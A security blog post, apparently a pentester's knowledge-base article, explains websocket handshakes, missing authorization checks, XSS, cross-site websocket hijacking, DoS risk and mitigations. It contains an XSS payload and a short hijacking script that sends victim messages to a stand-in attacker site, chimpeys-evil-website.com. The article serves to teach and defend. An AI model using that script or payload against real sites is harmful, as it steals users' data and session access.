categories: [Knowledge Base] tags: [websockets] —

Index

- Intro

- What is a Websocket

- How to spot Websockets in the wild

- Authentication

- Input and output validation

- Cross-Site websocket hijacking

- Websocket DDOS

- Mitigations

Intro

I know, I know. Hacking websockets just doesn’t sound as sexy has hacking domain controllers. But still, websocket usage is widespread and an easily overlooked functionality. Normally, I encounter websockets that are used for collecting user data, data streams and chat functionalities. Recently however, I encountered a website which used a websocket for EVERYTHING and this is where it becomes interesting because there are actually quite a few scenarios you can exploit.

But before we continue, let’s talk about what a websocket actually is.

What is a Websocket

A websocket is a network protocol. It’s basically a set of rules that determine how data is transmitted between different devices within the same network. In the case of a websocket it’s a full duplex & bidirectional communication protocol. This means it’s a two way street. To make this more clear let’s compare it to the HTTP protocol. The HTTP protocol is a strictly unidirectional protocol. This means that the server cannot respond on its own. You first need to send a request in order to make the server send a response. With a websocket the server can respond without having to wait for a request from the client. This is possible because a websocket connects to the server using HTTP as the initial transport mechanism, but then keeps the connection alive after the server sends the HTTP response, it basically creates a tunnel that stays open for sending messages between client and server.

This means websockets can transfer data very quickly making it ideal for real-time applications like chat functionalities, video streams or multiplayer games.

The protocol that the websocket uses is WS:// or WSS://. WS:// connects via HTTP which is an unencrypted channel. In terms of security this is no bueno. WSS://, you probably already guessed it, connects via HTTPS and is encrypted.

How to spot websockets in the wild



How do you know the application is using a websocket? As seen in the picture above, if the server supports websocket connections, it will respond with a 101 switching protocols on an upgrade connection request.

We start with a HTTP handshake when creating the connection and after that we are telling the server we want to use the TCP connection for a different protocol using the following headers: Connection: Upgrade and Upgrade: websocket

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

GET /chimpey HTTP/1.1

Host: exploit-chimpey.com

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Sec-WebSocket-Version: 13

Origin: https://exploit-chimpey.com

Sec-WebSocket-Key: 3oHQtmSHZ0A7pHWwRHUtkA==

<b>Connection: Upgrade</b>

Sec-Fetch-Dest: websocket

Sec-Fetch-Mode: websocket

Sec-Fetch-Site: same-origin

Pragma: no-cache

Cache-Control: no-cache

Upgrade: websocket

If the server supports websockets it will respond with something like the following:

1

2

3

4

5

HTTP/1.1 101 Switching Protocol

Connection: Upgrade

Upgrade: websocket

Sec-WebSocket-Accept: XKM8nFVMfy5LIGEW2nJClXyOWyI=

Content-Length: 0

Another good indication that the application is using a websocket is the Sec-Websocket-key header. During the websocket handshake the client gives a “Sec-WebSocket-Key” with a base64 encoded value:

1

2

3

4

5

6

GET /chimpey HTTP/1.1

Host: exploit-chimpey.com

[...]

Sec-WebSocket-Version: 13

Origin: https://exploit-chimpey.com

Sec-WebSocket-Key: 3oHQtmSHZ0A7pHWwRHUtkA==

Do note that this is not a session ID, cookie or CSRF-token. The server takes the Sec-Websocket-key value, does some magic with it and then returns the transformed value in the Sec-websocket-accept header:

1

2

3

4

5

HTTP/1.1 101 Switching Protocol

Connection: Upgrade

Upgrade: websocket

Sec-WebSocket-Accept: XKM8nFVMfy5LIGEW2nJClXyOWyI=

Content-Length: 0

The header is sent from the server to the client to inform that the server is willing to start a websocket connection.

In short:

- Check for a response containing status code

101 switching protocols. - See if requests contain a

Sec-wesocket-keyheader.

Authentication

There are ways to force authentication on a websocket, but in general a websocket doesn’t handle authentication/authorization. Beyond the upgrade request, you are on your own.

What usually happens is something like this: With the upgrade request the client sends some form of token: a cookie-value or a session token or something. The server then responds with the 101 switching protocols. After the connection is established no further checks on authentication are done.

Everything you send via the websocket is generally free from any authentication tokens.

Any valid request body can be send via a websocket, so for example the following JSON could be send:

1

{"message":"Hello Chimpey"}

And the server can respond with any valid response body as well. In this case, probably some JSON.

Remember I said I spotted a website that handles EVERYTHING through a websocket? The website used role-based authentication and did not do any authentication/authorization checking after the websocket connection was established. It was very easy for me to do requests, accessing functionality intended for users with more privileges.

This was possible because after the websocket handshake there are no authorisation checks and most importantly data was send over WS://, which means that data was not encrypted.

The cookie that is sent to the server during the handshake, is basically your main mechanism for authentication. This makes it very prone for session hijacking when certain security measures aren’t met. But we will talk about all this sweetness in the websocket hijacking chapter.

Input validation and output encoding

Just like traditional HTTP GET and POST requests can be vulnerable for certain attacks, so are websockets. Cross-Site Scripting (XSS) attacks, SQL injection, XML-based attacks and other injection attacks can happen just as easily via a websocket depending on how data is processed in the application.

In the application I tested, they handled input validation and output encoding pretty well. However, there was one request with a html payload which was actually vulnerable to Cross-Site Scripting:

1

2

3

4

{

"data": "showModal: true,

"html": "<img src=1 onerror='alert("Chimpey was here!")' />"

}

So if you are doing any input validation and output encoding, be consistent.

Cross-Site websocket hijacking

Ah yeah! We have arrived at the fun part: Cross-Site Websocket Hijacking!

This is a common vulnerability for websockets. The issue lies in the initial upgrade connection request. During this stage a cookie-value or other authentication token is sent to the server. When the authentication mechanism relies solely on this value and does not contain a CSRF-token or other unpredictable value, there is a big chance the application is going to be vulnerable to Cross-Site Websocket Hijacking.

What we want to do is establish a websocket connection from our own malicious website to the server of the victim which we will call victim.com

The first thing an attacker needs to do is create his or her own website, for example (http://chimpeys-evil-website.com). Next, we need to create a script and embed the script in the malicious website.

As an example I used the script from here:

1

2

3

4

5

6

7

8

9

10

11

<script>

var ws = new WebSocket('wss://victim.com');

ws.onopen = function() {

ws.send("READY");

};

ws.onmessage = function(event) {

fetch('https://chimpeys-evil-website.com', {method: 'POST', mode: 'no-cors', body: event.data});

};

</script>

The script will establish a websocket connection from http://chimpeys-evil-website.com to victim.com

What we want to do next is trick a user of victim.com to open our webpage with the embedded script.

So what happens is the following:

When the victim visits our malicious webpage the script will make a connection from https://chimpeys-evil-website.com to the server victim.com. Because the user has opened it from their own browser, his or her credentials are send with the websocket handshake.

What we have now as the attacker, is a websocket connection with victim.com with the same level of access as the victim user.

Cross-Site Websocket Hijacking attacks are very similar to Cross-Site Request Forgery (CSRF) attacks. The above scenario is actually a CSRF attack. However, because we now have a websocket connection there is a small difference. With a CSRF attack we can force the user to execute unwanted actions on a web application like we did above. But because we have a websocket connection we cannot only force the user to execute unwanted actions, we can also read messages sent from the server back to us.

You can actually test for Cross-site websocket hijacking on the Portswigger website

Another common attack is a websocket DDOS.

Websocket DDOS

Websockets.. they are too cool for school. They don’t do rate limiting by default so it all depends on the developer and how the websocket is configured. Because of this, servers can potentially allow an unlimited amount of requests, which makes it vulnerable to DDOS attacks. If a malicious user manages to get hold of a websocket, he/she can flood the server by sending lots and lots of data. This can drastically slow down the web application or even crash the server making the website unavailable.

Mitigations

How can we secure the websocket against all this madness? Well, there are some things you can do to mitigate these kind of risks.

- Make sure to use the encrypted (wss://) protocol. This will help you protect against man-in-the-middle attacks.

- Verify the origin header during the handshake process. This header is designed to protect against cross-origin attacks. Also, use the Access-Control-Allow-Origin header on the server side.

- Use CSRF tokens to protect the handshake against CSRF attacks.

- Apply authentication best-practices for websockets. See for example this article for tips.

- Always do input validation! And make sure to always encode the output when embedded in the application.

Well that’s it for now folks, hope to see you on the next hacking adventure!